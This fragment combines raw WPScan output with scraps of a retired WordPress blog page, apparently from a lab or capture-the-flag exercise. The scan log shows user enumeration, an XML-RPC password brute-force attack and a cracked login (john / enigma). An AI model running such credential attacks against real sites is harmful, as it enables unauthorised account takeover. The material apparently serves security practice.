 [i] User(s) Identified:
[+] john
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
|  Rss Generator (Passive Detection)
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[+] admin
| Found By: Author Posts - Display Name (Passive Detection)
| Confirmed By:
|  Rss Generator (Passive Detection)
|  Author Id Brute Forcing - Author Pattern (Aggressive Detection)
|  Login Error Messages (Aggressive Detection)
[+] Performing password attack on Xmlrpc against 2 user/s
[SUCCESS] - john / enigma
Trying admin / sss Time: 00:08:24 <==============================
[!] Valid Combinations Found:
| Username: john, Password: enigma
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri May  9 15:58:21 2025
[+] Requests Done: 5115
[+] Cached Requests: 50
[+] Data Sent: 2.703 MB
[+] Data Received: 3.14 MB
[+] Memory used: 283.863 MB
[+] Elapsed time: 00:08:28
[Retired] This blog is no longer
maintained
A new blog is being set up, all current posts will be mig
For any questions, please contact IT administrator John
March 7, 2018
Leave a comment
Hello world!